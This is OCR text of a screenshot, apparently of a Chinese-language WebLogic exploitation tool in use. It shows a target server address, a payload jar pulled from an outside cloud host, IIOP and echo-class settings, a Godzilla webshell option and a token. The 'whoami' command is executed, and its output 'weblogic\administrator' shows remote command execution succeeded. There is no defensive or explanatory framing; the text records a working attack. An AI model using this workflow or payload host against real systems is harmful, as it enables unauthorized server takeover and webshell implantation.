 目标地址 http://192.168.118.148:7001/
回显方案 JavaScript javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动 版本 自动
漏洞验证 命令执行 Godzilla
token YEH1bqYYs9m7KSnW 执行命令 whoami 执行
weblogic\administrator